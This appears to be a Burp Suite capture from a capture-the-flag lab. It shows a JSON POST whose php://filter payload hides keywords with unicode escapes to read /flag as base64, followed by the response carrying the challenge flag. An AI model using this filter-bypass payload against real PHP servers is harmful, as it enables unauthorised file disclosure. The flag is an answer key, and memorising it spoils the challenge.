 Go Cancel < ▼ > ▼
Target: http://46e073ee-3e4e-4679-8c3a-bbe5e4f15078.node4.buuoj.c
Request
Raw Params Headers Hex
POST /query.php HTTP/1.1
Host: 46e073ee-3e4e-4679-8c3a-bbe5e4f15078.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 79
{"page":"ph\u0070://filter/read=convert.base64-encode/resource=/\u0066lag"}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 08 Dec 2023 12:05:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
{"content":"ZmxhZ3tkYzMxYmE3OC02NzliLTQ4YjctYTc2Yi02ZDYyNmJjYjJiNDR9Cg=="}